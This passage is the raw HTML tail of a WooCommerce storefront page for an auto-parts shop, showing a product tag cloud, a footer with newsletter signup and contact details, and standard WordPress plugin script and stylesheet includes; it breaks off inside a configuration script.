<a href="https://zipewagon.com/tag/headlight/" class="tag-cloud-link tag-link-28 tag-link-position-6" style="font-size: 14.3pt;" aria-label="Headlight (2 items)">Headlight</a>
<a href="https://zipewagon.com/tag/radiotor/" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 8pt;" aria-label="Radiotor (1 item)">Radiotor</a>
<a href="https://zipewagon.com/tag/tool/" class="tag-cloud-link tag-link-30 tag-link-position-8" style="font-size: 22pt;" aria-label="Tool (4 items)">Tool</a>
<a href="https://zipewagon.com/tag/wheel-hub/" class="tag-cloud-link tag-link-31 tag-link-position-9" style="font-size: 22pt;" aria-label="Wheel Hub (4 items)">Wheel Hub</a></div>
</section>			</aside>
		</div>
		
</div>

		<div data-elementor-type="footer" data-elementor-id="5113" class="elementor elementor-5113 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5a699ab elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a699ab" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ca4a3c6" data-id="ca4a3c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93e6b28 elementor-widget elementor-widget-heading" data-id="93e6b28" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9200ed5 elementor-widget elementor-widget-text-editor" data-id="9200ed5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Subscribe to our Newsletter get 10% discount code</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d8d6240" data-id="d8d6240" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e2a044 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="6e2a044" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="5113"/>
			<input type="hidden" name="form_id" value="6e2a044"/>
			<input type="hidden" name="referer_title" value="Blog" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe us!</span>
													</span>
					</button>
				</div>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4ae9942 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ae9942" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0fc48bf" data-id="0fc48bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d016 elementor-widget elementor-widget-image" data-id="147d016" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://zipewagon.com/">
							<img width="116" height="74" src="https://zipewagon.com/wp-content/uploads/2023/08/Screenshot_27_-removebg-preview-e1691470746281.png" class="attachment-full size-full wp-image-5123" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-469a8d8 elementor-widget elementor-widget-wp-widget-ts_social_icons" data-id="469a8d8" data-element_type="widget" data-widget_type="wp-widget-ts_social_icons.default">
				<div class="elementor-widget-container">
					<h3 class="widget-title heading-title hidden">Social Icons</h3>			<div class="social-icons    style-background-hover has-background">
								<ul class="list-icons">
											<li class="facebook"><a href="#" target="_blank" title="Become our fan" ><i class="fab fa-facebook-f"></i><span class="ts-tooltip social-tooltip">Facebook</span></a></li>				
																										<li class="twitter"><a href="#" target="_blank" title="Follow us" ><i class="fab fa-twitter"></i><span class="ts-tooltip social-tooltip">Twitter</span></a></li>
																<li class="pinterest"><a href="#" target="_blank" title="See Us" ><i class="fab fa-pinterest-square"></i><span class="ts-tooltip social-tooltip">Pinterest</span></a></li>
																<li class="flickr"><a href="#" target="_blank" title="See Us" ><i class="fab fa-flickr"></i><span class="ts-tooltip social-tooltip">Flickr</span></a></li>
																										
									</ul>
			</div>

							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-16a5775" data-id="16a5775" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1065dc1 elementor-widget elementor-widget-heading" data-id="1065dc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">MY ACCOUNT</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-6fa838e elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6fa838e" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-5247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5247"><a href="https://zipewagon.com/my-account/">My account</a></li>
<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5249"><a href="https://zipewagon.com/cart/">Cart</a></li>
<li id="menu-item-5246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246"><a href="https://zipewagon.com/wishlist/">Wishlist</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6e82f9c" data-id="6e82f9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a9eb52 elementor-widget elementor-widget-heading" data-id="6a9eb52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">QUICK LINKS</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e1719f5 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="e1719f5" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-5251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5251"><a href="https://zipewagon.com/">Home</a></li>
<li id="menu-item-5252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5252"><a href="https://zipewagon.com/shop-2/">Shop</a></li>
<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="https://zipewagon.com/contact-us/">Contact Us</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-21ce8f7" data-id="21ce8f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9653799 elementor-widget elementor-widget-heading" data-id="9653799" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">CONTACT US</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3f556f8 elementor-widget elementor-widget-text-editor" data-id="3f556f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Phone:<a href="tel: 631-742-4138"> 631-742-4138</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-b5b386f elementor-widget elementor-widget-text-editor" data-id="b5b386f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Email: <a href="mailto:zi*******@***il.com" data-original-string="Q+qOz2fEgkQTEdeEhj5NjQ==90eoCIizaG4huz0rZGBc/DbkdA9nS5GPXMAE+i+fL7KdIw=" title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser."><span 
                data-original-string='NsEkrFLG828mYwHj69xTtA==90exxSz72dm42zwUxdmBiAGcoFn5Q1vrAhONSg6FMDiJYA='
                class='apbct-email-encoder'
                title='This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.'>zi<span class="apbct-blur">*******</span>@<span class="apbct-blur">***</span>il.com</span></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cd6a9d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd6a9d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-352e785" data-id="352e785" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20bbf82 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="20bbf82" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									©ZIP E WAGON. All Rights Reserved.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate6-v4.cleantalk.org/pixel/14d30fc0ac143c3454a3af67ff54c6a6.gif">
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<script type="text/html" id="tmpl-iconic-woothumbs-pswp">
    <div class="iconic-woothumbs-pswp" tabindex="-1" role="dialog" aria-hidden="true">

        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">

            <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
            </div>

            <div class="pswp__ui pswp__ui--hidden">

                <div class="pswp__top-bar">

                    <div class="pswp__counter"></div>

                    <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                    <button class="pswp__button pswp__button--share" title="Share"></button>

                    <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                    <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                    <div class="pswp__preloader">
                        <div class="pswp__preloader__icn">
                          <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                          </div>
                        </div>
                    </div>
                </div>

                <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                    <div class="pswp__share-tooltip"></div>
                </div>

                <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                </button>

                <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                </button>

                <div class="pswp__caption">
                    <div class="pswp__caption__center"></div>
                </div>

            </div>

        </div>

    </div>
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/druco/druco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="ts-ajax-add-to-cart-message">
			<span>Product has been added to your cart</span>
			<span class="error-message"></span>
		</div>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://zipewagon.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5077-css' href='https://zipewagon.com/wp-content/uploads/elementor/css/post-5077.css?ver=1767122596' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://zipewagon.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2274-css' href='https://zipewagon.com/wp-content/uploads/elementor/css/post-2274.css?ver=1767122596' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://zipewagon.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4680-css' href='https://zipewagon.com/wp-content/uploads/elementor/css/post-4680.css?ver=1767122596' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4688-css' href='https://zipewagon.com/wp-content/uploads/elementor/css/post-4688.css?ver=1767122596' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4685-css' href='https://zipewagon.com/wp-content/uploads/elementor/css/post-4685.css?ver=1767122596' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://zipewagon.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://zipewagon.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zipewagon.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//zipewagon.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://zipewagon.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"dc7a1fb154","remove_from_wishlist_nonce":"6cf4bdc282","reload_wishlist_and_adding_elem_nonce":"0c09c8da05","load_mobile_nonce":"d243071920","delete_item_nonce":"75f4198880","save_title_nonce":"dc306a1832","save_privacy_nonce":"51c5b4ab3c","load_fragments_nonce":"11232f66a4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://zipewagon.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12" defer async id="revmin-js"></script>
<script type="text/javascript" id="ts-script-js-extra">
/* <![CDATA[ */
var themesky_params = {"ajax_uri":"/wp-admin/admin-ajax.php"};
//# sourceURL=ts-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/themesky/js/themesky.js?ver=1.0.4" id="ts-script-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/woothumbs-premium/assets/frontend/js/lib/photoswipe/photoswipe-ui-default.min.js?ver=4.15.0" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/woothumbs-premium/assets/vendor/slick.min.js?ver=4.15.0" id="slick-carousel-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="iconic-woothumbs-script-js-extra">
/* <![CDATA[ */
var iconic_woothumbs_vars = {"ajaxurl":"/wp-admin/admin-ajax.php","nonce":"96d9f82e6d","loading_icon":"https://zipewagon.com/wp-content/plugins/woothumbs-premium/assets/frontend/img/loading.gif","slug":"iconic-woothumbs","settings":{"display_general_width":42,"display_general_position":"left","display_general_icon_colours":"#7c7c7c","display_general_icons_hover":"0","display_general_icons_tooltips":"0","display_images_single_image_width":630,"display_images_single_image_crop":"\u003Cinput id=\"display_images_single_image_crop_width\" name=\"iconic_woothumbs_settings[display_images_single_image_crop_width]\" type=\"number\" style=\"width: 50px;\" value=\"100\"\u003E : \u003Cinput id=\"display_images_single_image_crop_height\" name=\"iconic_woothumbs_settings[display_images_single_image_crop_height]\" type=\"number\" style=\"width: 50px;\" value=\"\"\u003E","display_images_gallery_thumbnail_image_width":480,"display_images_gallery_thumbnail_image_crop":"\u003Cinput id=\"display_images_gallery_thumbnail_image_crop_width\" name=\"iconic_woothumbs_settings[display_images_gallery_thumbnail_image_crop_width]\" type=\"number\" style=\"width: 50px;\" value=\"100\"\u003E : \u003Cinput id=\"display_images_gallery_thumbnail_image_crop_height\" name=\"iconic_woothumbs_settings[display_images_gallery_thumbnail_image_crop_height]\" type=\"number\" style=\"width: 50px;\" value=\"\"\u003E","display_images_large_image_size":"full","media_mp4_controls":"1","media_mp4_loop":"1","media_mp4_autoplay":"0","media_mp4_lazyload":"0","carousel_general_mode":"horizontal","carousel_general_transition_speed":250,"carousel_general_autoplay":"0","carousel_general_duration":5000,"carousel_general_infinite_loop":"1","carousel_general_main_slider_swipe_threshold":"5","navigation_general_controls":"1","navigation_thumbnails_enable":"1","navigation_thumbnails_type":"sliding","navigation_thumbnails_controls":"1","navigation_thumbnails_position":"below","navigation_thumbnails_width":20,"navigation_thumbnails_count":4,"navigation_thumbnails_transition_speed":250,"navigation_thumbnails_spacing":10,"navigation_bullets_enable":"0","zoom_general_enable":"1","zoom_general_zoom_type":"inner","zoom_outside_follow_zoom_lens_width":200,"zoom_outside_follow_zoom_lens_height":200,"zoom_outside_zoom_zoom_position":"right","zoom_outside_zoom_lens_colour":"#000000","zoom_outside_zoom_lens_opacity":0.8,"zoom_follow_zoom_zoom_shape":"circular","fullscreen_general_enable":"1","fullscreen_general_click_anywhere":"0","fullscreen_general_image_title":"1","fullscreen_general_theme":"dark","responsive_general_breakpoint_enable":"1","responsive_general_breakpoint":768,"responsive_general_width":100,"responsive_general_position":"none","responsive_general_thumbnails_below":"1","responsive_general_thumbnails_count":3,"variations_settings_maintain_gallery":"0","variations_settings_maintain_slide_index":"0"},"text":{"fullscreen":"Fullscreen","video":"Play Video"},"is_rtl":"","tpl":[]};
//# sourceURL=iconic-woothumbs-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/woothumbs-premium/assets/frontend/js/main.min.js?ver=4.15.0" id="iconic-woothumbs-script-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://zipewagon.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://zipewagon.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://zipewagon.com/wp-admin/admin-ajax.php","nonce":"7b2c0667bb","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://zipewagon.com/hello-world/","cart_redirectition":"no","cart_page_url":"https://zipewagon.com/cart-2/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1200,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script type="text/javascript" id="druco-script-js-extra">
/* <![CDATA[ */
var druco_params = {"ajax_url":"/wp-admin/admin-ajax.php","sticky_header":"1","menu_overlay":"0","ajax_search":"1","show_cart_after_adding":"0","ajax_add_to_cart":"1","add_to_cart_effect":"0","shop_loading_type":"ajax-pagination","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_options":[],"placeholder_form":{"usernamePlaceholder":"Username or email address*","passwordPlaceholder":"Password*"},"form_alert":"Please select at least one option!"};
//# sourceURL=druco-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/themes/druco/druco/js/main.js?ver=1.0.7" id="druco-script-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/themes/druco/druco/js/jquery.sticky.js?ver=1.0.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://zipewagon.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://zipewagon.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1201,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1200,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 